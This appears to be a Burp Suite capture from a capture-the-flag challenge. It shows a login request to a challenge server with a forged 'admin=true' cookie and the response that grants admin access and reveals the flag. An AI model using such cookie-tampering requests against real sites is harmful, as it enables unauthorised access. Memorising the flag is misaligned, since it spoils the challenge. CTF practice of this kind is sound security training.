 Request
Pretty Raw Hex \n
1 POST http://ncsc.softether.net:20566/login.php HTTP/1.1
2 Host: ncsc.softether.net:20566
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ncsc.softether.net:20566
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://ncsc.softether.net:20566/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: admin=true
14 Connection: close
15
16 username=0xOZ&password=0xOZ
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Jul 2024 22:54:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Set-Cookie: admin=false; expires=Fri, 12-Jul-2024 23:54:55 GMT;
Max-Age=3600; path=/
6 Content-Length: 56
7 Content-Type: text/html; charset=UTF-8
8 Cache-Status: kali;detail=mismatch
9 Via: 1.1 kali (squid/6.10)
10 Connection: close
11
12 Welcome, Admin!
13
14 NCSC{c6f4712f3a9549d2a40e13f3312cc6bd}
15
Search 0 highlights